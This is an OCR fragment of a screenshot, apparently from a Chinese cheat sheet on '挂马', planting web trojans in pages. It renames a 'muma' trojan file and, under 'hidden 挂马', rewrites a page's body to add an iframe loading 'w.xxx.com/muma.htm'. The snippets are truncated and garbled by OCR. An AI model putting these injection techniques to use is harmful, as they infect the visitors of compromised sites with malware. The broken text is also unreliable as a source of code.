
muma.txt可改成任意后缀 电脑知
4:body挂马
<body ></body>
5:隐蔽挂马
top.document.body.innerHTML = top.
w.xxx.com/muma.htm/"></iframe>';